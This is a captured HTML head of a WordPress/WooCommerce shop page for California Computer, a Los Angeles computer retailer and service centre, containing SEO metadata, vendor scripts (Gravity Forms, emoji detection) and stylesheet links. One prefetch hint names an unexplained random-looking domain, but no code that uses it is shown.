

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.californiacomputer.com/shop/?product_added_to_cart=164&quantity=1
body_size: 25398
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Online Computer Shop - California Computer</title>
	<meta name="description" content="Discover top-quality computers online. Shop now for the best deals at California Computer. Don&#039;t miss out on our exclusive offers!" />
	<link rel="canonical" href="https://www.californiacomputer.com/shop/" />
	<link rel="next" href="https://www.californiacomputer.com/shop/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Online Computer Shop - California Computer" />
	<meta property="og:description" content="Discover top-quality computers online. Shop now for the best deals at California Computer. Don&#039;t miss out on our exclusive offers!" />
	<meta property="og:url" content="https://www.californiacomputer.com/shop/" />
	<meta property="og:site_name" content="California Computer" />
	<meta property="article:publisher" content="https://www.facebook.com/californiacomputer2637/" />
	<meta property="article:modified_time" content="2020-03-12T19:45:49+00:00" />
	<meta property="og:image" content="https://www.californiacomputer.com/wp-content/uploads/2020/04/NETWORK-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Best Online Computer Shop - California Computer" />
	<meta name="twitter:description" content="Discover top-quality computers online. Shop now for the best deals at California Computer. Don&#039;t miss out on our exclusive offers!" />
	<meta name="twitter:image" content="https://www.californiacomputer.com/wp-content/uploads/2020/04/NETWORK-1.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.californiacomputer.com/shop/","url":"https://www.californiacomputer.com/shop/","name":"Best Online Computer Shop - California Computer","isPartOf":{"@id":"https://www.californiacomputer.com/#website"},"datePublished":"2020-03-12T04:11:16+00:00","dateModified":"2020-03-12T19:45:49+00:00","description":"Discover top-quality computers online. Shop now for the best deals at California Computer. Don't miss out on our exclusive offers!","breadcrumb":{"@id":"https://www.californiacomputer.com/shop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.californiacomputer.com/shop/"]}]},{"@type":"BreadcrumbList","@id":"https://www.californiacomputer.com/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.californiacomputer.com/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://www.californiacomputer.com/#website","url":"https://www.californiacomputer.com/","name":"California Computer","description":"Los Angeles Lenovo Athorized Service Center","publisher":{"@id":"https://www.californiacomputer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.californiacomputer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.californiacomputer.com/#organization","name":"california computer","url":"https://www.californiacomputer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.californiacomputer.com/#/schema/logo/image/","url":"https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png","contentUrl":"https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png","width":1235,"height":329,"caption":"california computer"},"image":{"@id":"https://www.californiacomputer.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/californiacomputer2637/","https://www.yelp.com/biz/california-computer-los-angeles-4","https://www.mapquest.com/us/california/california-computer-345717140"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="California Computer &raquo; Feed" href="https://www.californiacomputer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Computer &raquo; Products Feed" href="https://www.californiacomputer.com/shop/feed/" />
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.californiacomputer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://www.californiacomputer.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.californiacomputer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #e2231a;--wp--preset--color--fl-accent-hover: #3e8ddd;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.californiacomputer.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.californiacomputer.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-486e84d4809ed0ef871b24bce5f71cbe-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/486e84d4809ed0ef871b24bce5f71cbe-layout-bundle.css?ver=2.10.0.5-1.5.0.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.californiacomputer.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
